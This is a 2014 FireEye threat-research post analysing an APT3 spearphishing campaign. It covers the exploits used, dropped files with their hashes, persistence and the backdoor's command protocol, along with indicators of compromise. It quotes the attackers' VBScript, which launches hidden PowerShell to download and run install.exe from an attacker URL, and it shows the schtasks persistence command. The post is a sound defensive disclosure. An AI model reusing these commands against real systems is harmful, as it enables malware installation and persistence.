# **Operation Double Tap**

**fireeye.com**[/blog/threat-research/2014/11/operation\\_doubletap.html](https://www.fireeye.com/blog/threat-research/2014/11/operation_doubletap.html)



## Threat Research

Ned Moran, Mike Scott, Mike Oppenheim, Joshua Homan

Nov 21, 2014

5 mins read

**APT3** (also known as UPS), the actors responsible for [Operation Clandestine Fox](https://www.fireeye.com/blog/threat-research/2014/04/new-zero-day-exploit-targeting-internet-explorer-versions-9-through-11-identified-in-targeted-attacks.html) has quietly continued to send waves of spearphishing messages over the past few months. This actor initiated their most recent campaign on November 19, 2014 targeting multiple [organizations. The attacker leveraged multiple exploits, targeting both CVE-2014-](https://www.microsoft.com/en-us/msrc?rtc=1) 6332 and [CVE-2014-4113](https://www.microsoft.com/en-us/msrc?rtc=1). CVE-2014-6332 was disclosed publicly on 2014-11-11 and is a Windows OLE Automation Array Remote Code Execution vulnerability. CVE-2014-4113 is a privilege escalation vulnerability that was [disclosed publicly on 2014-10-14.](https://www.fireeye.com/blog/threat-research/2014/10/two-targeted-attacks-two-new-zero-days.html)The use of CVE-2014-6332 is notable, as it demonstrates that multiple classes of actors, both criminal and APT alike, have now incorporated this exploit into their toolkits. Further, the use of both of these two known vulnerabilities in tandem is notable for APT3. This actor is historically known for leveraging zero-day vulnerabilities in widespread but infrequent phishing campaigns. The use of known exploits and more frequent attacks may indicate both a shift in strategy and operational tempo for this group.

## **The Spearphish**

The body of the message is below:

*One Month's Free Membership for The PLAYBOY ClUB 1080P HD VIDEOS 100,000 PHOTOS 4,000 MODELS Nude Celebrities,Playmates,Cybergirls & More! Click hxxp://join.playboysplus.com/signup/ To Get a Free Plus Member Now & Never Miss Another Update. Your Member referrals must remain active. If anyone getting "Promotion not available" for 1 month free membership, you might get the issue up to 48 hrs once your membership is expired and make sure to Clear out cookies or use another browser or use another PC.*

The webpage contained both CVE-2014-6332 exploit code and a VBScript that invoked PowerShell on the affected users' system to download the below payload:

function runmumaa()

On Error Resume Next

set shell=createobject("Shell.Application")

shell.ShellExecute "powershell.exe","-NoLogo -NoProfile -NonInteractive -WindowStyle Hidden ( New-Object "System.Net.WebClient").DownloadFile("http://www.playboysplus.com /install/install.exe","install.exe");Invoke-Item install.exe", "", "open", 1

end function

The CVE-2014-6332 exploit code seen in this incident is derived from the code published at [http://www.exploit-db.com/exploits/35230/,](http://www.exploit-db.com/exploits/35230/) which has also been incorporated in the Metasploit project.

## **The Downloader**

After the exploit or script executes, the system downloads install.exe, which has the following metadata:

MD5 5a0c4e1925c76a959ab0588f683ab437Size 46592 bytes

Compile Time 2014-11-19 08:55:10Z

Import Hash 6b8611f8148a6b51e37fd68e75b6a81c

The file install.exe attempts to write two files (doc.exe and test.exe) to the hard-coded path "C:\Users\Public", which fails on Windows XP because that path is not present by default.

The first dropped file, doc.exe, contains the CVE-2014-4113 exploit and then attempts to execute test.exe with the elevated privileges. These files have the following metadata:

doc.exe (x86):

MD5 492a839a3bf9c61b7065589a18c5aa8d

Size 12288 bytes

Import Hash 9342d18e7d315117f23db7553d59a9d1

doc.exe (x64):

MD5 744a17a3bc6dbd535f568ef1e87d8b9a

Size 13824 bytes

Compile Time 2014-11-19 08:25:45Z

Import Hash 2fab77a3ff40e4f6d9b5b7e813c618e4

test.exe:

MD5 5c08957f05377004376e6a622406f9aa

Size 11264 bytes

Compile Time 2014-11-18 10:49:23Z

Import Hash f34d5f2d4577ed6d9ceec516c1f5a744

These payload files also have interesting PDB debug strings.

install.exe:

 c:\Users\aa\Documents\Visual Studio 2008\Projects\MShell\Release \MShell.pdb doc.exe:

c:\Users\aa\Documents\Visual Studio 2008\Projects\4113\Release \4113.pdbtest.exe:

 C:\Users\aa\Documents\Visual Studio 2010\Projects\MyRat\Client\Client \obj\x86\Release\Client.pdb

The most interesting PDB string is the "4113.pdb," which appears to reference CVE-2014- 4113. This CVE is a local kernel vulnerability that, with successful exploitation, would give any user SYSTEM access on the machine.

The malware component, test.exe, uses the Windows command "cmd.exe" /C whoami" to verify it is running with the elevated privileges of "System" and creates persistence by creating the following scheduled task:

schtasks /create /tn "mysc" /tr C:\Users\Public\test.exe /sc ONLOGON /ru "System"

When executed, the malware first establishes a SOCKS5 connection to 192.157.198.103 using TCP port 1913. The malware sends the SOCKS5 connection request "05 01 00" and verifies the server response starts with "05 00". The malware then requests a connection to 192.184.60.229 on TCP port 81 using the command "05 01 00 01 c0 b8 3c e5 00 51" and verifies that the first two bytes from the server are "05 00" (c0 b8 3c e5 is the IP address and 00 51 is the port in network byte order).

Once the connection to the server is established, the malware expects a message containing at least three bytes from the server. These first three bytes are the command identifier. The following commands are supported by the malware:

Command Description ID

| 00 00 00 | Content after command ID is written to:               |
|----------|-------------------------------------------------------|
|          | C:\Users\[Username]\AppData\Local\Temp\notepad1.exe   |
| 00 00 01 | Deletes the files:                                    |
|          | C:\Users\[Username]\AppData\Local\Temp\notepad.exe    |
|          | C:\Users\[Username]\AppData\Local\Temp\newnotepad.exe |
| 00 00 02 | Malware exits                                         || 00 00 03 | Malware downloads the URL that follows the command ID. The file is saved<br>to:                                                                           |
|----------|-----------------------------------------------------------------------------------------------------------------------------------------------------------|
|          | C:\Users\[Username]\AppData\Local\Temp\notepad.exe                                                                                                        |
| 00 00 04 | Content after command ID is written to:                                                                                                                   |
|          | C:\Users\[Username]\AppData\Local\Temp\notepad2.exe                                                                                                       |
| 00 00 05 | The files notepad1 exe and notepad2 exe are concatenated together and<br>written to C:\Users\[Username]\AppData\Local\Temp\newnotepad.exe and<br>executed |
| 00 00 06 | The contents of the following file is sent to the server:                                                                                                 |
|          | C:\Users\[Username]\AppData\Local\Temp\note.txt                                                                                                           |
| 00 00 07 | The string following the command ID is executed using "cmd /C" and results<br>are sent to server                                                          |

## **Links to APT3**

On October 28, we observed APT3 sending out spearphishing messages containing a compressed executable attachment. The deflated exe was a variant of the same downloader described above and connected to 198.55.115.71 over port 1913 via SOCKS5 proxy. The secondary payload in that case was detected as Backdoor.APT.CookieCutter (aka Pirpi) and also named newnotepad.exe (MD5 8849538ef1c3471640230605c2623c67) and connected to the known APT3 domains:

inform.bedircati[.]com

pn.lamb-site[.]com

210.109.99.64

The 192.184.60.229 IP address seen in this current campaign also hosts securitywap[.]com – another known domain referenced in our Operation Clandestine Fox blog.

| <b>DOMAIN</b>   |            | FIRST SEEN LAST SEEN IP ADDRESS |
|-----------------|------------|---------------------------------|
| securitywap.com | 2014-11-17 |                                 |